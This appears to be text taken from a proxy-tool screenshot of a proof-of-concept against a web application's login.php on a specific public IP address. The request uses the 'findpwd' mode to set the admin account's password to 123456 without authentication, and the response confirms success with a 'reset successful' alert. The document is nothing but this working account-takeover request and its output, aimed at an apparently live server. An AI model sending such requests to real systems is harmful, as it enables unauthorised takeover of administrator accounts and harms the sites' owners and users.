 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 60.29.117.204:8443
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9
10 mode=findpwd&find_username=admin&txt_newpwd=123456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Nov 2023 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8k
4 X-Powered-By: PHP/4.4.6
5 Set-Cookie: PHPSESSID=cb207 ; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Content-Length: 59
10 Connection: close
11 Content-Type: text/html; charset=gb2312
12
13 <script>
alert('重置成功!');
location='default.php';
</script>